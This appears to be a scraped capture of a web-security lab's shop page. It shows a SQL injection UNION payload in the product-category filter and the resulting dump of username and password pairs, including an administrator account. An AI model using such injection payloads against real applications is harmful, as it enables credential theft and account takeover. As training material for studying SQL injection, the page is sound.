 SHOP
Pets' union select NULL,username_znxwxj||':'||password_noduis
from users_uvyhuk-- -
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
carlos:z8ixmnuaur4ai3nnz2b4
administrator:pmo4lqbngrkhzxvobtn8